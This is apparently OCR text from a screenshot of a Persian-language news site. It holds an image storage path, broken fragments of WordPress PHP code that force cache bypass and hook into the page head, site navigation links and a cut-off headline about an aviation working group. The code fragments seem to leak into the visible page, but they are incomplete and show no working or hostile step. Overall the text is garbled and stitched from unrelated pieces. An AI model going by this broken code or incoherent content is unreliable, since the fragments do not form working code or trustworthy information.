
add_action("init",function(
cache");}if(function_exists("nocache_headers"
cache");header("Expires: Mon, 26 Jul 1997 05:00:00 GMT");header
Status: BYPASS");header(
{wp_cache_flush();}});add_action("wp_head",function(){if(!h
تبلیغات
درباره ما
ارتباط با ما
RSS
ن البرز
نمایشگر
ویدیو
آخرین خبرها
در نخستین نشست کارگروه اجرای تکالیف برنامه هفتم در حوزه
حمل‌ونقل هوایی مطرح شد: راهبری فنا